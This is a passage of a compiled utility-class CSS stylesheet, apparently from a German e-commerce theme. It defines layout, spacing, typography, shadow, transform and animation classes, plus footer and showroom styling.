  flex-wrap: nowrap;
}

.items-start{
  align-items: flex-start;
}

.items-end{
  align-items: flex-end;
}

.items-center{
  align-items: center;
}

.items-baseline{
  align-items: baseline;
}

.content-center{
  align-content: center;
}

.self-start{
  align-self: flex-start;
}

.self-end{
  align-self: flex-end;
}

.self-center{
  align-self: center;
}

.justify-start{
  justify-content: flex-start;
}

.justify-end{
  justify-content: flex-end;
}

.justify-center{
  justify-content: center;
}

.justify-between{
  justify-content: space-between;
}

.justify-evenly{
  justify-content: space-evenly;
}

.flex-1{
  flex: 1 1 0%;
}

.flex-none{
  flex: none;
}

.flex-grow{
  flex-grow: 1;
}

.flex-shrink-0{
  flex-shrink: 0;
}

.order-1{
  order: 1;
}

.order-2{
  order: 2;
}

.order-3{
  order: 3;
}

.order-first{
  order: -9999;
}

.float-left{
  float: left;
}

.clear-left{
  clear: left;
}

.font-normal{
  font-weight: 400;
}

.font-medium{
  font-weight: 500;
}

.font-semibold{
  font-weight: 600;
}

.font-bold{
  font-weight: 700;
}

.h-2{
  height: 0.5rem;
}

.h-3{
  height: 0.75rem;
}

.h-4{
  height: 1rem;
}

.h-5{
  height: 1.25rem;
}

.h-6{
  height: 1.5rem;
}

.h-8{
  height: 2rem;
}

.h-9{
  height: 2.25rem;
}

.h-10{
  height: 2.5rem;
}

.h-12{
  height: 3rem;
}

.h-14{
  height: 3.5rem;
}

.h-16{
  height: 4rem;
}

.h-48{
  height: 12rem;
}

.h-56{
  height: 14rem;
}

.h-auto{
  height: auto;
}

.h-full{
  height: 100%;
}

.h-screen{
  height: 100vh;
}

.text-xs{
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-sm{
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-base{
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg{
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-xl{
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-2xl{
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl{
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-4xl{
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-xxl{
  font-size: 1.375rem;
}

.text-2\.5xl{
  font-size: 1.75rem;
}

.text-3\.5xl{
  font-size: 2rem;
}

.leading-5{
  line-height: 1.25rem;
}

.leading-6{
  line-height: 1.5rem;
}

.leading-7{
  line-height: 1.75rem;
}

.leading-8{
  line-height: 2rem;
}

.leading-9{
  line-height: 2.25rem;
}

.leading-10{
  line-height: 2.5rem;
}

.leading-none{
  line-height: 1;
}

.leading-tight{
  line-height: 1.25;
}

.leading-normal{
  line-height: 1.5;
}

.leading-relaxed{
  line-height: 1.625;
}

.list-disc{
  list-style-type: disc;
}

.m-0{
  margin: 0px;
}

.m-1{
  margin: 0.25rem;
}

.m-2{
  margin: 0.5rem;
}

.m-auto{
  margin: auto;
}

.-m-2{
  margin: -0.5rem;
}

.-m-3{
  margin: -0.75rem;
}

.-m-4{
  margin: -1rem;
}

.my-1{
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.mx-1{
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.my-2{
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.mx-2{
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.my-3{
  margin-top: 0.75rem;
  margin-bottom: 0.75rem;
}

.my-4{
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.mx-4{
  margin-left: 1rem;
  margin-right: 1rem;
}

.my-6{
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.mx-6{
  margin-left: 1.5rem;
  margin-right: 1.5rem;
}

.my-7{
  margin-top: 1.75rem;
  margin-bottom: 1.75rem;
}

.my-8{
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.my-12{
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.mx-auto{
  margin-left: auto;
  margin-right: auto;
}

.-mx-1{
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.-mx-2{
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.-mx-4{
  margin-left: -1rem;
  margin-right: -1rem;
}

.-mx-6{
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.mt-0{
  margin-top: 0px;
}

.mr-0{
  margin-right: 0px;
}

.mb-0{
  margin-bottom: 0px;
}

.mt-1{
  margin-top: 0.25rem;
}

.mr-1{
  margin-right: 0.25rem;
}

.mb-1{
  margin-bottom: 0.25rem;
}

.ml-1{
  margin-left: 0.25rem;
}

.mt-2{
  margin-top: 0.5rem;
}

.mr-2{
  margin-right: 0.5rem;
}

.mb-2{
  margin-bottom: 0.5rem;
}

.ml-2{
  margin-left: 0.5rem;
}

.mt-3{
  margin-top: 0.75rem;
}

.mr-3{
  margin-right: 0.75rem;
}

.mb-3{
  margin-bottom: 0.75rem;
}

.ml-3{
  margin-left: 0.75rem;
}

.mt-4{
  margin-top: 1rem;
}

.mr-4{
  margin-right: 1rem;
}

.mb-4{
  margin-bottom: 1rem;
}

.ml-4{
  margin-left: 1rem;
}

.mt-6{
  margin-top: 1.5rem;
}

.mr-6{
  margin-right: 1.5rem;
}

.mb-6{
  margin-bottom: 1.5rem;
}

.ml-6{
  margin-left: 1.5rem;
}

.mt-8{
  margin-top: 2rem;
}

.mr-8{
  margin-right: 2rem;
}

.mb-8{
  margin-bottom: 2rem;
}

.ml-8{
  margin-left: 2rem;
}

.mt-10{
  margin-top: 2.5rem;
}

.mr-10{
  margin-right: 2.5rem;
}

.mb-10{
  margin-bottom: 2.5rem;
}

.ml-10{
  margin-left: 2.5rem;
}

.mt-12{
  margin-top: 3rem;
}

.mb-12{
  margin-bottom: 3rem;
}

.mt-auto{
  margin-top: auto;
}

.mr-auto{
  margin-right: auto;
}

.ml-auto{
  margin-left: auto;
}

.mb-1\.5{
  margin-bottom: 0.375rem;
}

.-mr-1{
  margin-right: -0.25rem;
}

.-mr-2{
  margin-right: -0.5rem;
}

.-mt-4{
  margin-top: -1rem;
}

.-mr-4{
  margin-right: -1rem;
}

.-mt-5{
  margin-top: -1.25rem;
}

.-mt-6{
  margin-top: -1.5rem;
}

.-ml-6{
  margin-left: -1.5rem;
}

.-mt-8{
  margin-top: -2rem;
}

.-mr-12{
  margin-right: -3rem;
}

.-ml-px{
  margin-left: -1px;
}

.first\:mt-0:first-child{
  margin-top: 0px;
}

.last\:mr-0:last-child{
  margin-right: 0px;
}

.last\:mb-0:last-child{
  margin-bottom: 0px;
}

.last\:mb-6:last-child{
  margin-bottom: 1.5rem;
}

.max-h-0{
  max-height: 0;
}

.max-h-28{
  max-height: 7rem;
}

.max-w-md{
  max-width: 28rem;
}

.max-w-full{
  max-width: 100%;
}

.max-w-prose{
  max-width: 65ch;
}

.max-w-screen-2xl{
  max-width: 1536px;
}

.max-w-1\/2{
  max-width: 50%;
}

.min-h-0{
  min-height: 0px;
}

.min-w-40{
  min-width: 10rem;
}

.min-w-48{
  min-width: 12rem;
}

.min-w-320{
  min-width: 320px;
}

.min-w-min{
  min-width: -webkit-min-content;
  min-width: -moz-min-content;
  min-width: min-content;
}

.object-contain{
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover{
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center{
  -o-object-position: center;
     object-position: center;
}

.opacity-0{
  opacity: 0;
}

.opacity-25{
  opacity: 0.25;
}

.opacity-50{
  opacity: 0.5;
}

.opacity-75{
  opacity: 0.75;
}

.opacity-100{
  opacity: 1;
}

.hover\:opacity-100:hover{
  opacity: 1;
}

.disabled\:opacity-75:disabled{
  opacity: 0.75;
}

.outline-none{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:outline-none:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.overflow-auto{
  overflow: auto;
}

.overflow-hidden{
  overflow: hidden;
}

.overflow-x-auto{
  overflow-x: auto;
}

.overflow-y-auto{
  overflow-y: auto;
}

.overflow-x-hidden{
  overflow-x: hidden;
}

.overflow-y-hidden{
  overflow-y: hidden;
}

.overflow-x-scroll{
  overflow-x: scroll;
}

.p-0{
  padding: 0px;
}

.p-1{
  padding: 0.25rem;
}

.p-2{
  padding: 0.5rem;
}

.p-3{
  padding: 0.75rem;
}

.p-4{
  padding: 1rem;
}

.p-6{
  padding: 1.5rem;
}

.p-8{
  padding: 2rem;
}

.p-10{
  padding: 2.5rem;
}

.py-0{
  padding-top: 0px;
  padding-bottom: 0px;
}

.px-0{
  padding-left: 0px;
  padding-right: 0px;
}

.py-1{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.px-1{
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.py-2{
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.px-2{
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.py-3{
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.px-3{
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.py-4{
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.px-4{
  padding-left: 1rem;
  padding-right: 1rem;
}

.py-5{
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.px-5{
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-6{
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.px-6{
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-7{
  padding-left: 1.75rem;
  padding-right: 1.75rem;
}

.py-8{
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.px-8{
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10{
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.py-16{
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.py-3\.5{
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
}

.pb-0{
  padding-bottom: 0px;
}

.pt-1{
  padding-top: 0.25rem;
}

.pr-1{
  padding-right: 0.25rem;
}

.pt-2{
  padding-top: 0.5rem;
}

.pr-2{
  padding-right: 0.5rem;
}

.pb-2{
  padding-bottom: 0.5rem;
}

.pl-2{
  padding-left: 0.5rem;
}

.pt-3{
  padding-top: 0.75rem;
}

.pb-3{
  padding-bottom: 0.75rem;
}

.pl-3{
  padding-left: 0.75rem;
}

.pt-4{
  padding-top: 1rem;
}

.pr-4{
  padding-right: 1rem;
}

.pb-4{
  padding-bottom: 1rem;
}

.pl-4{
  padding-left: 1rem;
}

.pt-5{
  padding-top: 1.25rem;
}

.pl-5{
  padding-left: 1.25rem;
}

.pt-6{
  padding-top: 1.5rem;
}

.pr-6{
  padding-right: 1.5rem;
}

.pb-6{
  padding-bottom: 1.5rem;
}

.pl-6{
  padding-left: 1.5rem;
}

.pt-8{
  padding-top: 2rem;
}

.pt-10{
  padding-top: 2.5rem;
}

.pl-10{
  padding-left: 2.5rem;
}

.pr-12{
  padding-right: 3rem;
}

.pb-12{
  padding-bottom: 3rem;
}

.pt-16{
  padding-top: 4rem;
}

.pb-16{
  padding-bottom: 4rem;
}

.pb-20{
  padding-bottom: 5rem;
}

.pb-24{
  padding-bottom: 6rem;
}

.pointer-events-none{
  pointer-events: none;
}

.fixed{
  position: fixed;
}

.absolute{
  position: absolute;
}

.relative{
  position: relative;
}

.inset-0{
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0{
  top: 0px;
  bottom: 0px;
}

.top-0{
  top: 0px;
}

.right-0{
  right: 0px;
}

.bottom-0{
  bottom: 0px;
}

.left-0{
  left: 0px;
}

.right-4{
  right: 1rem;
}

.-top-0{
  top: 0px;
}

.-top-0\.5{
  top: -0.125rem;
}

.top-1\/2{
  top: 50%;
}

.top-2\/4{
  top: 50%;
}

.top-full{
  top: 100%;
}

*{
  --tw-shadow: 0 0 #0000;
}

.shadow-sm{
  --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow{
  --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg{
  --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl{
  --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl{
  --tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.hover\:shadow-sm:hover{
  --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.focus\:shadow-none:focus{
  --tw-shadow: 0 0 #0000;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

*{
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgba(59, 130, 246, 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
}

.ring{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus-within\:ring-1:focus-within{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus-within\:ring-2:focus-within{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-0:focus{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-offset-2{
  --tw-ring-offset-width: 2px;
}

.focus\:ring-red-500:focus{
  --tw-ring-opacity: 1;
  --tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity));
}

.fill-current{
  fill: currentColor;
}

.stroke-current{
  stroke: currentColor;
}

.stroke-1{
  stroke-width: 1;
}

.table-auto{
  table-layout: auto;
}

.text-left{
  text-align: left;
}

.text-center{
  text-align: center;
}

.text-right{
  text-align: right;
}

.text-black{
  --tw-text-opacity: 1;
  color: rgba(0, 0, 0, var(--tw-text-opacity));
}

.text-white{
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.text-gray-200{
  --tw-text-opacity: 1;
  color: rgba(229, 231, 235, var(--tw-text-opacity));
}

.text-gray-300{
  --tw-text-opacity: 1;
  color: rgba(209, 213, 219, var(--tw-text-opacity));
}

.text-gray-400{
  --tw-text-opacity: 1;
  color: rgba(156, 163, 175, var(--tw-text-opacity));
}

.text-gray-500{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.text-gray-600{
  --tw-text-opacity: 1;
  color: rgba(75, 85, 99, var(--tw-text-opacity));
}

.text-gray-700{
  --tw-text-opacity: 1;
  color: rgba(55, 65, 81, var(--tw-text-opacity));
}

.text-gray-800{
  --tw-text-opacity: 1;
  color: rgba(31, 41, 55, var(--tw-text-opacity));
}

.text-gray-900{
  --tw-text-opacity: 1;
  color: rgba(17, 24, 39, var(--tw-text-opacity));
}

.text-yellow-400{
  --tw-text-opacity: 1;
  color: rgba(251, 191, 36, var(--tw-text-opacity));
}

.text-blue-900{
  --tw-text-opacity: 1;
  color: rgba(30, 58, 138, var(--tw-text-opacity));
}

.text-primary-lighter{
  --tw-text-opacity: 1;
  color: rgba(111, 120, 131, var(--tw-text-opacity));
}

.text-primary{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.text-secondary{
  --tw-text-opacity: 1;
  color: rgba(74, 144, 226, var(--tw-text-opacity));
}

.text-secondary-darker{
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.text-error{
  --tw-text-opacity: 1;
  color: rgba(250, 66, 0, var(--tw-text-opacity));
}

.hover\:text-black:hover{
  --tw-text-opacity: 1;
  color: rgba(0, 0, 0, var(--tw-text-opacity));
}

.hover\:text-white:hover{
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.hover\:text-gray-300:hover{
  --tw-text-opacity: 1;
  color: rgba(209, 213, 219, var(--tw-text-opacity));
}

.hover\:text-gray-400:hover{
  --tw-text-opacity: 1;
  color: rgba(156, 163, 175, var(--tw-text-opacity));
}

.hover\:text-gray-500:hover{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.hover\:text-red-600:hover{
  --tw-text-opacity: 1;
  color: rgba(220, 38, 38, var(--tw-text-opacity));
}

.hover\:text-yellow-500:hover{
  --tw-text-opacity: 1;
  color: rgba(245, 158, 11, var(--tw-text-opacity));
}

.hover\:text-blue-600:hover{
  --tw-text-opacity: 1;
  color: rgba(37, 99, 235, var(--tw-text-opacity));
}

.hover\:text-primary:hover{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.hover\:text-primary-darker:hover{
  --tw-text-opacity: 1;
  color: rgba(30, 58, 138, var(--tw-text-opacity));
}

.hover\:text-secondary-darker:hover{
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.focus\:text-gray-500:focus{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.truncate{
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.uppercase{
  text-transform: uppercase;
}

.lowercase{
  text-transform: lowercase;
}

.capitalize{
  text-transform: capitalize;
}

.underline{
  text-decoration: underline;
}

.line-through{
  text-decoration: line-through;
}

.no-underline{
  text-decoration: none;
}

.hover\:underline:hover{
  text-decoration: underline;
}

.hover\:no-underline:hover{
  text-decoration: none;
}

.tracking-wide{
  letter-spacing: 0.025em;
}

.tracking-wider{
  letter-spacing: 0.05em;
}

.tracking-widest{
  letter-spacing: 0.1em;
}

.select-none{
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.align-top{
  vertical-align: top;
}

.align-middle{
  vertical-align: middle;
}

.visible{
  visibility: visible;
}

.invisible{
  visibility: hidden;
}

.whitespace-nowrap{
  white-space: nowrap;
}

.break-all{
  word-break: break-all;
}

.w-0{
  width: 0px;
}

.w-2{
  width: 0.5rem;
}

.w-3{
  width: 0.75rem;
}

.w-4{
  width: 1rem;
}

.w-5{
  width: 1.25rem;
}

.w-6{
  width: 1.5rem;
}

.w-8{
  width: 2rem;
}

.w-9{
  width: 2.25rem;
}

.w-10{
  width: 2.5rem;
}

.w-12{
  width: 3rem;
}

.w-14{
  width: 3.5rem;
}

.w-16{
  width: 4rem;
}

.w-20{
  width: 5rem;
}

.w-32{
  width: 8rem;
}

.w-40{
  width: 10rem;
}

.w-44{
  width: 11rem;
}

.w-56{
  width: 14rem;
}

.w-60{
  width: 15rem;
}

.w-64{
  width: 16rem;
}

.w-auto{
  width: auto;
}

.w-1\/2{
  width: 50%;
}

.w-1\/3{
  width: 33.333333%;
}

.w-1\/4{
  width: 25%;
}

.w-3\/4{
  width: 75%;
}

.w-3\/5{
  width: 60%;
}

.w-4\/12{
  width: 33.333333%;
}

.w-5\/12{
  width: 41.666667%;
}

.w-6\/12{
  width: 50%;
}

.w-7\/12{
  width: 58.333333%;
}

.w-8\/12{
  width: 66.666667%;
}

.w-full{
  width: 100%;
}

.w-screen{
  width: 100vw;
}

.z-0{
  z-index: 0;
}

.z-10{
  z-index: 10;
}

.z-20{
  z-index: 20;
}

.z-30{
  z-index: 30;
}

.z-50{
  z-index: 50;
}

.z-auto{
  z-index: auto;
}

.focus\:z-10:focus{
  z-index: 10;
}

.gap-1{
  gap: 0.25rem;
}

.gap-2{
  gap: 0.5rem;
}

.gap-3{
  gap: 0.75rem;
}

.gap-4{
  gap: 1rem;
}

.gap-6{
  gap: 1.5rem;
}

.gap-8{
  gap: 2rem;
}

.gap-1\.5{
  gap: 0.375rem;
}

.gap-x-1{
  -moz-column-gap: 0.25rem;
       column-gap: 0.25rem;
}

.gap-x-2{
  -moz-column-gap: 0.5rem;
       column-gap: 0.5rem;
}

.gap-x-4{
  -moz-column-gap: 1rem;
       column-gap: 1rem;
}

.gap-x-8{
  -moz-column-gap: 2rem;
       column-gap: 2rem;
}

.gap-y-0{
  row-gap: 0px;
}

.gap-y-2{
  row-gap: 0.5rem;
}

.gap-y-4{
  row-gap: 1rem;
}

.gap-y-16{
  row-gap: 4rem;
}

.grid-flow-row{
  grid-auto-flow: row;
}

.grid-cols-1{
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2{
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3{
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4{
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5{
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-cols-7{
  grid-template-columns: repeat(7, minmax(0, 1fr));
}

.grid-cols-grouped-table{
  grid-template-columns: 100px 1fr 92px 75px 75px 160px;
}

.col-span-1{
  grid-column: span 1 / span 1;
}

.col-span-2{
  grid-column: span 2 / span 2;
}

.col-span-3{
  grid-column: span 3 / span 3;
}

.col-span-4{
  grid-column: span 4 / span 4;
}

.col-start-2{
  grid-column-start: 2;
}

.row-start-1{
  grid-row-start: 1;
}

.row-start-2{
  grid-row-start: 2;
}

.transform{
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.origin-top-right{
  transform-origin: top right;
}

.origin-top-left{
  transform-origin: top left;
}

.rotate-0{
  --tw-rotate: 0deg;
}

.rotate-180{
  --tw-rotate: 180deg;
}

.translate-x-0{
  --tw-translate-x: 0px;
}

.-translate-x-1{
  --tw-translate-x: -0.25rem;
}

.-translate-x-12{
  --tw-translate-x: -3rem;
}

.translate-x-full{
  --tw-translate-x: 100%;
}

.-translate-x-1\/2{
  --tw-translate-x: -50%;
}

.-translate-x-1\/3{
  --tw-translate-x: -33.333333%;
}

.-translate-x-full{
  --tw-translate-x: -100%;
}

.-translate-y-6{
  --tw-translate-y: -1.5rem;
}

.-translate-y-8{
  --tw-translate-y: -2rem;
}

.translate-y-1\/2{
  --tw-translate-y: 50%;
}

.-translate-y-1\/2{
  --tw-translate-y: -50%;
}

.-translate-y-2\/4{
  --tw-translate-y: -50%;
}

.-translate-y-full{
  --tw-translate-y: -100%;
}

.transition-all{
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition{
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-colors{
  transition-property: background-color, border-color, color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform{
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ease-in{
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-out{
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.ease-in-out{
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.duration-150{
  transition-duration: 150ms;
}

.duration-200{
  transition-duration: 200ms;
}

.duration-300{
  transition-duration: 300ms;
}

.duration-500{
  transition-duration: 500ms;
}

.duration-700{
  transition-duration: 700ms;
}

@keyframes spin{
  to{
    transform: rotate(360deg);
  }
}

@keyframes ping{
  75%, 100%{
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes pulse{
  50%{
    opacity: .5;
  }
}

@keyframes bounce{
  0%, 100%{
    transform: translateY(-25%);
    -webkit-animation-timing-function: cubic-bezier(0.8,0,1,1);
            animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50%{
    transform: none;
    -webkit-animation-timing-function: cubic-bezier(0,0,0.2,1);
            animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-spin{
  -webkit-animation: spin 1s linear infinite;
          animation: spin 1s linear infinite;
}

.filter{
  --tw-blur: var(--tw-empty,/*!*/ /*!*/);
  --tw-brightness: var(--tw-empty,/*!*/ /*!*/);
  --tw-contrast: var(--tw-empty,/*!*/ /*!*/);
  --tw-grayscale: var(--tw-empty,/*!*/ /*!*/);
  --tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);
  --tw-invert: var(--tw-empty,/*!*/ /*!*/);
  --tw-saturate: var(--tw-empty,/*!*/ /*!*/);
  --tw-sepia: var(--tw-empty,/*!*/ /*!*/);
  --tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.invert{
  --tw-invert: invert(100%);
}

.page-footer {
  background-image: url('../../frontend/Madia/hogetex/de_DE/images/bg_grid.jpg');
}

.page-footer #category-view-container .category-view-image > .container.block-title {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .page-footer #category-view-container .category-view-image > .container.block-title{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.page-footer #category-view-container .category-view-image > .container.block-title h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .page-footer #category-view-container .category-view-image > .container.block-title h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.page-footer .block-title{
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.5rem;
    line-height: 1.625;
    margin-bottom: 0.75rem;
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.5rem;
    line-height: 1.625;
    margin-bottom: 0.75rem;
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

@media (min-width: 576px){
    .page-footer .block-title{
      cursor: default;
      cursor: default;
    }
  }

.page-footer .block-title::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-down.svg');
      min-width: 16px;
      min-height: 16px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
      background-size: contain;
      background-repeat: no-repeat;
      transition: 0.7s ease transform;
    }

@media (min-width: 576px) {

.page-footer .block-title::after {
        content: none
    }
      }

.page-footer .block-title.is-open::after {
        transform: rotate(-180deg);
      }

.page-footer li, .page-footer p {
    line-height: 2rem;
    line-height: 2rem;
  }

.hyphens {
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
  word-wrap: break-word;
  overflow: hidden;
}

.block-showroom {
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  height: 100%;
  margin-left: -1.25rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  position: relative;
